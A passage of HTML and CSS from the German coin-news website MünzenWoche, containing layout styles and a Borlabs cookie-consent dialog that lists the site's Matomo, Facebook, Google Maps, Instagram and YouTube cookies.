	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Alle Texte der MünzenWoche sind für Sie als Nutzer gratis. Wir finanzieren uns über Werbung. Dafür brauchen wir grundsätzliche Informationen über Ihr Leseverhalten. Wir tracken - völlig anonymisiert - aus welchem Land Sie kommen und welchen Artikel Sie wann und wie lange gelesen haben. Bitte verstehen Sie, dass wir nur Nutzern die kostenlose Lektüre der MünzenWoche ermöglichen, die mit diesem Tracking einverstanden sind.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://muenzenwoche.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            Ich bin mit dem Tracking im vereinbarten Umfang einverstanden.                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/datenschutz/" tabindex="0" role="button">
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/impressum/" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://muenzenwoche.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://muenzenwoche.de/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>MünzenWoche</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Matomo Tag Manager zur Steuerung der erweiterten Script- und Ereignisbehandlung.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://muenzenwoche.de/datenschutz/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://muenzenwoche.de/datenschutz/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://muenzenwoche.de/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://muenzenwoche.de/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
